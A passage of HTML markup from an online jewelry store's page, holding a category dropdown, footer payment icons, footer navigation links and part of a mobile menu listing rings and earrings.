	<option class="level-1" value="pulseiras-prata-925">&nbsp;&nbsp;&nbsp;Pulseiras Prata 925</option>
	<option class="level-1" value="pulseiras-riviera">&nbsp;&nbsp;&nbsp;Pulseiras Riviera</option>
	<option class="level-1" value="pulseiras-rodio">&nbsp;&nbsp;&nbsp;Pulseiras Ródio</option>
	<option class="level-1" value="pulseiras-rodio-negro">&nbsp;&nbsp;&nbsp;Pulseiras Ródio Negro</option>
	<option class="level-1" value="tornozeleiras">&nbsp;&nbsp;&nbsp;Tornozeleiras</option>
</select>
</div>		</div>
</div>



<div class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                <div class="payment-icons inline-block" role="group" aria-label="Payment icons"><div class="payment-icon"><svg aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
<span class="screen-reader-text">Visa</span></div><div class="payment-icon"><svg aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M35.255 12.078h-2.396c-0.229 0-0.444 0.114-0.572 0.303l-3.306 4.868-1.4-4.678c-0.088-0.292-0.358-0.493-0.663-0.493h-2.355c-0.284 0-0.485 0.28-0.393 0.548l2.638 7.745-2.481 3.501c-0.195 0.275 0.002 0.655 0.339 0.655h2.394c0.227 0 0.439-0.111 0.569-0.297l7.968-11.501c0.191-0.275-0.006-0.652-0.341-0.652zM19.237 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM22.559 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.166-0.241c-0.517-0.749-1.667-1-2.817-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.251-0.155-0.479-0.41-0.479zM8.254 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.262 0.307 0.341 0.761 0.242 1.388zM7.68 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.155 0.479 0.41 0.479h2.378c0.34 0 0.63-0.248 0.683-0.584l0.543-3.444c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.628-1.272zM60.876 7.823l-2.043 12.998c-0.040 0.252 0.155 0.479 0.41 0.479h2.055c0.34 0 0.63-0.248 0.683-0.584l2.015-12.765c0.040-0.252-0.155-0.479-0.41-0.479h-2.299c-0.205 0.001-0.379 0.148-0.41 0.351zM54.744 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM58.066 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.167-0.241c-0.516-0.749-1.667-1-2.816-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.252-0.156-0.479-0.41-0.479zM43.761 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.261 0.307 0.34 0.761 0.241 1.388zM43.187 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.156 0.479 0.41 0.479h2.554c0.238 0 0.441-0.173 0.478-0.408l0.572-3.619c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.627-1.272z"></path>
</svg>
<span class="screen-reader-text">PayPal</span></div><div class="payment-icon"><svg aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M7.114 14.656c-1.375-0.5-2.125-0.906-2.125-1.531 0-0.531 0.437-0.812 1.188-0.812 1.437 0 2.875 0.531 3.875 1.031l0.563-3.5c-0.781-0.375-2.406-1-4.656-1-1.594 0-2.906 0.406-3.844 1.188-1 0.812-1.5 2-1.5 3.406 0 2.563 1.563 3.688 4.125 4.594 1.625 0.594 2.188 1 2.188 1.656 0 0.625-0.531 0.969-1.5 0.969-1.188 0-3.156-0.594-4.437-1.343l-0.563 3.531c1.094 0.625 3.125 1.281 5.25 1.281 1.688 0 3.063-0.406 4.031-1.157 1.063-0.843 1.594-2.062 1.594-3.656-0.001-2.625-1.595-3.719-4.188-4.657zM21.114 9.125h-3v-4.219l-4.031 0.656-0.563 3.563-1.437 0.25-0.531 3.219h1.937v6.844c0 1.781 0.469 3 1.375 3.75 0.781 0.625 1.907 0.938 3.469 0.938 1.219 0 1.937-0.219 2.468-0.344v-3.688c-0.282 0.063-0.938 0.22-1.375 0.22-0.906 0-1.313-0.5-1.313-1.563v-6.156h2.406l0.595-3.469zM30.396 9.031c-0.313-0.062-0.594-0.093-0.876-0.093-1.312 0-2.374 0.687-2.781 1.937l-0.313-1.75h-4.093v14.719h4.687v-9.563c0.594-0.719 1.437-0.968 2.563-0.968 0.25 0 0.5 0 0.812 0.062v-4.344zM33.895 2.719c-1.375 0-2.468 1.094-2.468 2.469s1.094 2.5 2.468 2.5 2.469-1.124 2.469-2.5-1.094-2.469-2.469-2.469zM36.239 23.844v-14.719h-4.687v14.719h4.687zM49.583 10.468c-0.843-1.094-2-1.625-3.469-1.625-1.343 0-2.531 0.563-3.656 1.75l-0.25-1.469h-4.125v20.155l4.688-0.781v-4.719c0.719 0.219 1.469 0.344 2.125 0.344 1.157 0 2.876-0.313 4.188-1.75 1.281-1.375 1.907-3.5 1.907-6.313 0-2.499-0.469-4.405-1.407-5.593zM45.677 19.532c-0.375 0.687-0.969 1.094-1.625 1.094-0.468 0-0.906-0.093-1.281-0.281v-7c0.812-0.844 1.531-0.938 1.781-0.938 1.188 0 1.781 1.313 1.781 3.812 0.001 1.437-0.219 2.531-0.656 3.313zM62.927 10.843c-1.032-1.312-2.563-2-4.501-2-4 0-6.468 2.938-6.468 7.688 0 2.625 0.656 4.625 1.968 5.875 1.157 1.157 2.844 1.719 5.032 1.719 2 0 3.844-0.469 5-1.251l-0.501-3.219c-1.157 0.625-2.5 0.969-4 0.969-0.906 0-1.532-0.188-1.969-0.594-0.5-0.406-0.781-1.094-0.875-2.062h7.75c0.031-0.219 0.062-1.281 0.062-1.625 0.001-2.344-0.5-4.188-1.499-5.5zM56.583 15.094c0.125-2.093 0.687-3.062 1.75-3.062s1.625 1 1.687 3.062h-3.437z"></path>
</svg>
<span class="screen-reader-text">Stripe</span></div><div class="payment-icon"><svg aria-hidden="true" viewBox="0 0 64 32" xmlns="http://www.w3.org/2000/svg">
	<path d="M18.4306 31.9299V29.8062C18.4306 28.9938 17.9382 28.4618 17.0929 28.4618C16.6703 28.4618 16.2107 28.6021 15.8948 29.0639C15.6486 28.6763 15.2957 28.4618 14.7663 28.4618C14.4135 28.4618 14.0606 28.5691 13.7816 28.9567V28.532H13.043V31.9299H13.7816V30.0536C13.7816 29.4515 14.0975 29.167 14.5899 29.167C15.0823 29.167 15.3285 29.4845 15.3285 30.0536V31.9299H16.0671V30.0536C16.0671 29.4515 16.42 29.167 16.8754 29.167C17.3678 29.167 17.614 29.4845 17.614 30.0536V31.9299H18.4306ZM29.3863 28.532H28.1882V27.5051H27.4496V28.532H26.7808V29.2041H27.4496V30.7629C27.4496 31.5423 27.7655 32 28.6108 32C28.9268 32 29.2797 31.8928 29.5259 31.7526L29.3125 31.1134C29.0991 31.2536 28.8529 31.2907 28.6765 31.2907C28.3236 31.2907 28.1841 31.0763 28.1841 30.7258V29.2041H29.3822V28.532H29.3863ZM35.6562 28.4577C35.2335 28.4577 34.9504 28.6722 34.774 28.9526V28.5278H34.0354V31.9258H34.774V30.0124C34.774 29.4474 35.0202 29.1258 35.4797 29.1258C35.6192 29.1258 35.7957 29.1629 35.9393 29.1959L36.1527 28.4866C36.0049 28.4577 35.7957 28.4577 35.6562 28.4577ZM26.1817 28.8124C25.8288 28.5649 25.3364 28.4577 24.8071 28.4577C23.9618 28.4577 23.3997 28.8825 23.3997 29.5546C23.3997 30.1196 23.8223 30.4412 24.5609 30.5443L24.9138 30.5814C25.2995 30.6515 25.5128 30.7588 25.5128 30.9361C25.5128 31.1835 25.2297 31.3608 24.7373 31.3608C24.2449 31.3608 23.8551 31.1835 23.6089 31.0062L23.256 31.5711C23.6417 31.8557 24.1711 31.9959 24.7004 31.9959C25.6852 31.9959 26.2514 31.534 26.2514 30.899C26.2514 30.2969 25.7919 29.9794 25.0902 29.8722L24.7373 29.835C24.4214 29.7979 24.1752 29.7278 24.1752 29.5175C24.1752 29.2701 24.4214 29.1299 24.8112 29.1299C25.2338 29.1299 25.6565 29.3072 25.8698 29.4144L26.1817 28.8124ZM45.8323 28.4577C45.4097 28.4577 45.1265 28.6722 44.9501 28.9526V28.5278H44.2115V31.9258H44.9501V30.0124C44.9501 29.4474 45.1963 29.1258 45.6559 29.1258C45.7954 29.1258 45.9718 29.1629 46.1154 29.1959L46.3288 28.4948C46.1852 28.4577 45.9759 28.4577 45.8323 28.4577ZM36.3948 30.2309C36.3948 31.2577 37.1005 32 38.192 32C38.6844 32 39.0373 31.8928 39.3901 31.6124L39.0373 31.0103C38.7541 31.2247 38.4751 31.3278 38.1551 31.3278C37.556 31.3278 37.1333 30.9031 37.1333 30.2309C37.1333 29.5917 37.556 29.167 38.1551 29.134C38.471 29.134 38.7541 29.2412 39.0373 29.4515L39.3901 28.8495C39.0373 28.5649 38.6844 28.4618 38.192 28.4618C37.1005 28.4577 36.3948 29.2041 36.3948 30.2309ZM43.2267 30.2309V28.532H42.4881V28.9567C42.2419 28.6392 41.889 28.4618 41.4295 28.4618C40.4775 28.4618 39.7389 29.2041 39.7389 30.2309C39.7389 31.2577 40.4775 32 41.4295 32C41.9219 32 42.2748 31.8227 42.4881 31.5051V31.9299H43.2267V30.2309ZM40.5144 30.2309C40.5144 29.6289 40.9002 29.134 41.5362 29.134C42.1352 29.134 42.5579 29.5959 42.5579 30.2309C42.5579 30.833 42.1352 31.3278 41.5362 31.3278C40.9043 31.2907 40.5144 30.8289 40.5144 30.2309ZM31.676 28.4577C30.6912 28.4577 29.9854 29.167 29.9854 30.2268C29.9854 31.2907 30.6912 31.9959 31.7129 31.9959C32.2053 31.9959 32.6977 31.8557 33.0875 31.534L32.7346 31.0021C32.4515 31.2165 32.0986 31.3567 31.7498 31.3567C31.2903 31.3567 30.8348 31.1423 30.7281 30.5443H33.227C33.227 30.4371 33.227 30.367 33.227 30.2598C33.2598 29.167 32.6238 28.4577 31.676 28.4577ZM31.676 29.0969C32.1355 29.0969 32.4515 29.3814 32.5213 29.9093H30.7609C30.8307 29.4515 31.1467 29.0969 31.676 29.0969ZM50.0259 30.2309V27.1876H49.2873V28.9567C49.0411 28.6392 48.6882 28.4618 48.2286 28.4618C47.2767 28.4618 46.5381 29.2041 46.5381 30.2309C46.5381 31.2577 47.2767 32 48.2286 32C48.721 32 49.0739 31.8227 49.2873 31.5051V31.9299H50.0259V30.2309ZM47.3136 30.2309C47.3136 29.6289 47.6993 29.134 48.3353 29.134C48.9344 29.134 49.357 29.5959 49.357 30.2309C49.357 30.833 48.9344 31.3278 48.3353 31.3278C47.6993 31.2907 47.3136 30.8289 47.3136 30.2309ZM22.5872 30.2309V28.532H21.8486V28.9567C21.6024 28.6392 21.2495 28.4618 20.79 28.4618C19.838 28.4618 19.0994 29.2041 19.0994 30.2309C19.0994 31.2577 19.838 32 20.79 32C21.2824 32 21.6352 31.8227 21.8486 31.5051V31.9299H22.5872V30.2309ZM19.8421 30.2309C19.8421 29.6289 20.2278 29.134 20.8638 29.134C21.4629 29.134 21.8855 29.5959 21.8855 30.2309C21.8855 30.833 21.4629 31.3278 20.8638 31.3278C20.2278 31.2907 19.8421 30.8289 19.8421 30.2309Z"/>
	<path d="M26.6745 12.7423C26.6745 8.67216 28.5785 5.05979 31.5 2.72577C29.3499 1.0268 26.6376 0 23.6791 0C16.6707 0 11 5.69897 11 12.7423C11 19.7856 16.6707 25.4845 23.6791 25.4845C26.6376 25.4845 29.3499 24.4577 31.5 22.7588C28.5744 20.4577 26.6745 16.8124 26.6745 12.7423Z"/>
	<path d="M31.5 2.72577C34.4215 5.05979 36.3255 8.67216 36.3255 12.7423C36.3255 16.8124 34.4585 20.4206 31.5 22.7588L25.9355 22.7588V2.72577L31.5 2.72577Z" fill-opacity="0.6"/>
	<path d="M52 12.7423C52 19.7856 46.3293 25.4845 39.3209 25.4845C36.3624 25.4845 33.6501 24.4577 31.5 22.7588C34.4585 20.4206 36.3255 16.8124 36.3255 12.7423C36.3255 8.67216 34.4215 5.05979 31.5 2.72577C33.646 1.0268 36.3583 0 39.3168 0C46.3293 0 52 5.73608 52 12.7423Z" fill-opacity="0.4"/>
</svg>
<span class="screen-reader-text">MasterCard</span></div><div class="payment-icon"><svg aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M13.043 8.356c-0.46 0-0.873 0.138-1.24 0.413s-0.662 0.681-0.885 1.217c-0.223 0.536-0.334 1.112-0.334 1.727 0 0.568 0.119 0.99 0.358 1.265s0.619 0.413 1.141 0.413c0.508 0 1.096-0.131 1.765-0.393v1.327c-0.693 0.262-1.389 0.393-2.089 0.393-0.884 0-1.572-0.254-2.063-0.763s-0.736-1.229-0.736-2.161c0-0.892 0.181-1.712 0.543-2.462s0.846-1.32 1.452-1.709 1.302-0.584 2.089-0.584c0.435 0 0.822 0.038 1.159 0.115s0.7 0.217 1.086 0.421l-0.616 1.276c-0.369-0.201-0.673-0.333-0.914-0.398s-0.478-0.097-0.715-0.097zM19.524 12.842h-2.47l-0.898 1.776h-1.671l3.999-7.491h1.948l0.767 7.491h-1.551l-0.125-1.776zM19.446 11.515l-0.136-1.786c-0.035-0.445-0.052-0.876-0.052-1.291v-0.184c-0.153 0.408-0.343 0.84-0.569 1.296l-0.982 1.965h1.739zM27.049 12.413c0 0.711-0.257 1.273-0.773 1.686s-1.213 0.62-2.094 0.62c-0.769 0-1.389-0.153-1.859-0.46v-1.398c0.672 0.367 1.295 0.551 1.869 0.551 0.39 0 0.694-0.072 0.914-0.217s0.329-0.343 0.329-0.595c0-0.147-0.024-0.275-0.070-0.385s-0.114-0.214-0.201-0.309c-0.087-0.095-0.303-0.269-0.648-0.52-0.481-0.337-0.818-0.67-1.013-1s-0.293-0.685-0.293-1.066c0-0.439 0.108-0.831 0.324-1.176s0.523-0.614 0.922-0.806 0.857-0.288 1.376-0.288c0.755 0 1.446 0.168 2.073 0.505l-0.569 1.189c-0.543-0.252-1.044-0.378-1.504-0.378-0.289 0-0.525 0.077-0.71 0.23s-0.276 0.355-0.276 0.607c0 0.207 0.058 0.389 0.172 0.543s0.372 0.36 0.773 0.615c0.421 0.272 0.736 0.572 0.945 0.9s0.313 0.712 0.313 1.151zM33.969 14.618h-1.597l0.7-3.22h-2.46l-0.7 3.22h-1.592l1.613-7.46h1.597l-0.632 2.924h2.459l0.632-2.924h1.592l-1.613 7.46zM46.319 9.831c0 0.963-0.172 1.824-0.517 2.585s-0.816 1.334-1.415 1.722c-0.598 0.388-1.288 0.582-2.067 0.582-0.891 0-1.587-0.251-2.086-0.753s-0.749-1.198-0.749-2.090c0-0.902 0.172-1.731 0.517-2.488s0.82-1.338 1.425-1.743c0.605-0.405 1.306-0.607 2.099-0.607 0.888 0 1.575 0.245 2.063 0.735s0.73 1.176 0.73 2.056zM43.395 8.356c-0.421 0-0.808 0.155-1.159 0.467s-0.627 0.739-0.828 1.283-0.3 1.135-0.3 1.771c0 0.5 0.116 0.877 0.348 1.133s0.558 0.383 0.979 0.383 0.805-0.148 1.151-0.444c0.346-0.296 0.617-0.714 0.812-1.255s0.292-1.148 0.292-1.822c0-0.483-0.113-0.856-0.339-1.12-0.227-0.264-0.546-0.396-0.957-0.396zM53.427 14.618h-1.786l-1.859-5.644h-0.031l-0.021 0.163c-0.111 0.735-0.227 1.391-0.344 1.97l-0.757 3.511h-1.436l1.613-7.46h1.864l1.775 5.496h0.021c0.042-0.259 0.109-0.628 0.203-1.107s0.407-1.942 0.94-4.388h1.43l-1.613 7.461zM13.296 20.185c0 0.98-0.177 1.832-0.532 2.556s-0.868 1.274-1.539 1.652c-0.672 0.379-1.464 0.568-2.376 0.568h-2.449l1.678-7.68h2.15c0.977 0 1.733 0.25 2.267 0.751s0.801 1.219 0.801 2.154zM8.925 23.615c0.536 0 1.003-0.133 1.401-0.399s0.71-0.657 0.934-1.174c0.225-0.517 0.337-1.108 0.337-1.773 0-0.54-0.131-0.95-0.394-1.232s-0.64-0.423-1.132-0.423h-0.624l-1.097 5.001h0.575zM18.64 24.96h-4.436l1.678-7.68h4.442l-0.293 1.334h-2.78l-0.364 1.686h2.59l-0.299 1.334h-2.59l-0.435 1.98h2.78l-0.293 1.345zM20.509 24.96l1.678-7.68h1.661l-1.39 6.335h2.78l-0.294 1.345h-4.436zM26.547 24.96l1.694-7.68h1.656l-1.694 7.68h-1.656zM33.021 23.389c0.282-0.774 0.481-1.27 0.597-1.487l2.346-4.623h1.716l-4.061 7.68h-1.814l-0.689-7.68h1.602l0.277 4.623c0.015 0.157 0.022 0.39 0.022 0.699-0.007 0.361-0.018 0.623-0.033 0.788h0.038zM41.678 24.96h-4.437l1.678-7.68h4.442l-0.293 1.334h-2.78l-0.364 1.686h2.59l-0.299 1.334h-2.59l-0.435 1.98h2.78l-0.293 1.345zM45.849 22.013l-0.646 2.947h-1.656l1.678-7.68h1.949c0.858 0 1.502 0.179 1.933 0.536s0.646 0.881 0.646 1.571c0 0.554-0.15 1.029-0.451 1.426s-0.733 0.692-1.298 0.885l1.417 3.263h-1.803l-1.124-2.947h-0.646zM46.137 20.689h0.424c0.474 0 0.843-0.1 1.108-0.3s0.396-0.504 0.396-0.914c0-0.287-0.086-0.502-0.258-0.646s-0.442-0.216-0.812-0.216h-0.402l-0.456 2.076zM53.712 20.39l2.031-3.11h1.857l-3.355 4.744-0.646 2.936h-1.645l0.646-2.936-1.281-4.744h1.694l0.7 3.11z"></path>
</svg>
<span class="screen-reader-text">Cash On Delivery</span></div></div>      </div>
    
    <div class="footer-primary pull-left">
              <div class="menu-rodape-container"><ul id="menu-rodape" class="links footer-nav uppercase"><li id="menu-item-27656" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-27656"><a href="https://www.waufen.com.br/">Home</a></li>
<li id="menu-item-25778" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25778"><a href="https://www.waufen.com.br/sobre/">Sobre</a></li>
<li id="menu-item-26118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-26118"><a rel="privacy-policy" href="https://www.waufen.com.br/politica-de-privacidade/">Política de Privacidade</a></li>
<li id="menu-item-25772" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25772"><a href="https://www.waufen.com.br/politica-de-entrega/">Entrega</a></li>
<li id="menu-item-25773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25773"><a href="https://www.waufen.com.br/trocas-e-devolucoes/">Troca e Devolução</a></li>
<li id="menu-item-27655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27655"><a href="https://www.waufen.com.br/politica-de-garantia/">Garantia</a></li>
<li id="menu-item-25776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25776"><a href="https://www.waufen.com.br/faq/">Faq</a></li>
<li id="menu-item-25774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25774"><a href="https://www.waufen.com.br/cart/">Carrinho</a></li>
<li id="menu-item-25775" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25775"><a href="https://www.waufen.com.br/my-account/">Minha Conta</a></li>
<li id="menu-item-25777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25777"><a href="https://www.waufen.com.br/contato/">Contato</a></li>
</ul></div>            <div class="copyright-footer">
              </div>
          </div>
  </div>
</div>
<button type="button" id="top-link" class="back-to-top button icon invert plain fixed bottom z-1 is-outline round hide-for-medium" aria-label="Go to top"><i class="icon-angle-up" aria-hidden="true"></i></button>
</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="nav-icon has-icon">
			<a href="#" class="is-small" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="dark" role="button" aria-label="Menu" aria-controls="main-menu" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
			<i class="icon-menu" aria-hidden="true"></i>			<span class="menu-title uppercase hide-for-small">Menu</span>		</a>
	</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-25756"><a href="https://www.waufen.com.br/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-84211"><a href="https://www.waufen.com.br/categoria-produto/mais-vendidos/">MAIS VENDIDOS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-25685"><a href="https://www.waufen.com.br/categoria-produto/aneis/">Anéis</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25686"><a href="https://www.waufen.com.br/categoria-produto/aneis/aliancas/">Alianças</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25754"><a href="https://www.waufen.com.br/categoria-produto/aneis/solitarios/">Solitários</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25687"><a href="https://www.waufen.com.br/categoria-produto/aneis/aneis-ajustaveis/">Anéis Ajustáveis</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25688"><a href="https://www.waufen.com.br/categoria-produto/aneis/aneis-de-zirconias/">Anéis de Zircônias</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25689"><a href="https://www.waufen.com.br/categoria-produto/aneis/aneis-ouro/">Anéis Ouro</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25690"><a href="https://www.waufen.com.br/categoria-produto/aneis/aneis-ouro-rose/">Anéis Ouro Rose</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25691"><a href="https://www.waufen.com.br/categoria-produto/aneis/aneis-prata-925/">Anéis Prata 925</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25692"><a href="https://www.waufen.com.br/categoria-produto/aneis/aneis-rodio/">Anéis Ródio</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25693"><a href="https://www.waufen.com.br/categoria-produto/aneis/aneis-rodio-negro/">Anéis Ródio Negro</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-25694"><a href="https://www.waufen.com.br/categoria-produto/brincos/">Brincos</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26161"><a href="#">Por Tamanhos</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25704"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-pequenos/">Brincos Pequenos</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-25701"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-medios/">Brincos Médios</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25700"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-grandes/">Brincos Grandes</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26162"><a href="#">Banho</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25705"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-prata-925/">Brincos Prata 925</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25702"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-ouro/">Brincos Ouro</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25703"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-ouro-rose/">Brincos Ouro Rose</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25699"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-de-zirconias/">Brincos de Zirconias</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-25706"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-rodio/">Brincos Ródio</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25707"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-rodio-negro/">Brincos Ródio Negro</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26163"><a href="#">Modelos</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25695"><a href="https://www.waufen.com.br/categoria-produto/brincos/argolas/">Argolas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25697"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-de-gotas/">Brincos de Gotas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25698"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-de-segundo-furo/">Brincos de Segundo Furo</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25696"><a href="https://www.waufen.com.br/categoria-produto/brincos/brinco-ponto-de-luz/">Brinco Ponto de Luz</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25708"><a href="https://www.waufen.com.br/categoria-produto/brincos/ear-cuffs/">Ear Cuffs</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25709"><a href="https://www.waufen.com.br/categoria-produto/brincos/ear-hook/">Ear Hook</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25710"><a href="https://www.waufen.com.br/categoria-produto/brincos/ear-jacket/">Ear Jacket</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children current_page_parent menu-item-25712"><a href="https://www.waufen.com.br/categoria-produto/colares/">Colares</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26165"><a href="#">Clássicos</a>
